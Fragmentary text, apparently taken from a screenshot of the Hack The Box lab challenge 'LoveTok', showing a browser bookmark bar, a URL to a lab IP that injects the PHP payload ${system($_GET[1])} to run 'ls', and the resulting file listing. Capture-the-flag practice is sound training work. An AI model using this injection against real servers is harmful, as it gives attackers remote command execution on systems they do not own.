 178.62.24.63:30803/?format=?format=${system($_GET[1])}&1=ls
Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The Box :: Startin… 图片上传 | PicX 图床神器
Router.php assets controllers index.php models static views
LoveTok
CAFE
45
FRUIT
STAFF